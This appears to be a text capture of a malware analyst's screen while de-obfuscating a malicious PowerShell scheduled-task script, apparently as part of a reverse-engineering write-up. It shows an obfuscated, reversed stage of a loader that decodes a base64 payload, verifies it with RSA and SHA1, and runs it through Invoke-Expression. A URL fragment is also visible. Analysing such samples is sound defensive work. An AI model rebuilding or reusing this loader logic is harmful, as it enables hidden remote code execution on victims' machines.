 ScheduledTask.ps1* a.ps1* a_deobf1.ps1
1 SEt-VAriable  nXi  ([chaR[] ]") )93]rAHc[]GnIRTS[,)78]rAHc[+711]rAHc[+15]rAHc[((eCAlPEr.)'|',)35]rAHc[+121]rAHc[+58]rAHc[((eCAlPEr.)63]rAHc[]GnIRTS[,'5wT'(eCAlPEr.)'
2 '+'
3 )Wu3Wu3nIoj-]52,62,'+'4[CePSmoC:vne5wT '+'(.5yU )43]rAHC[,Wu3O6NWu3eCalpeRC- 29]rAHC[,Wu3XDRWu3  EcALPER- 63]rAHC[,)901]rAHC[+67]rAHC[+'+'05]rAHC[( eCalpeR'+'C-  421]rAHC[,)88]rAHC['+'+1
4
5
6 Wu3+Wu3O6Npsj.tWu3+Wu3roper/lru'+'_e'+'rocmL2OWu3+Wu36N XEIS
7
8 }
9
10 }{hctac }
11
12 }
13
14 }
15
16 )setyb_warmL2]][rahc[nioj-( XEI     '+'
17
18 { ))yarrAetybmL2,1ahsmL2,s'+'etyb_warm'+'L2(ataDyfirev.asrmL2(fi
19
20 redivorPecivreSotpyrC1AHS.yhpaWu3+Wu3rgotpyrC.ytiruceS.metsyS tcejbO-weN = 1ahsmL2
21
22 )46esabmL2(gWu3+Wu3nirtS46esaBmorF::]trevWu3+Wu3noc[ Wu3+Wu3= yarrAetybmL2
23
24 )seWu3+Wu3tyb_ngismL2]][rWu3+Wu3ahc[(nioj- = 46esaWu3+Wu3bmL2
25
26 )smaraPasrmL2(srW'+'u3+Wu3etemaraPtropmI.asrmL2
27
PS C:\Users\Satharus\Desktop\De-Obfuscation Stages>